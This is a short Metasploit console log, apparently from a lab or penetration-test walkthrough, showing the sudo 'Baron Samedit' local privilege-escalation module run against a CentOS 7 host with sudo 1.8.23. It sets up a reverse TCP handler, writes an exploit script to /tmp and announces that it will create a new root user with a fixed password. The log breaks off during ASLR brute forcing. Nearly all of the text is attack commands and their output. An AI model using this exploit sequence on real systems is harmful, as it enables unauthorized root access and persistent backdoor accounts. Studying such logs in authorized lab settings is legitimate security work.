 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/sudo_baron_samedit) > set LPORT 6666
LPORT => 6666
msf6 exploit(linux/local/sudo_baron_samedit) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture:
[*] Started reverse TCP handler on 192.168.113.129:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Using automatically selected target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
[*] Writing '/tmp/5doycJ3I19.py' (6207 bytes) ...
[*] A successful exploit will create a new root user msf with password mqdtiponfnkhhhq
[*] Brute forcing ASLR (can take several minutes)...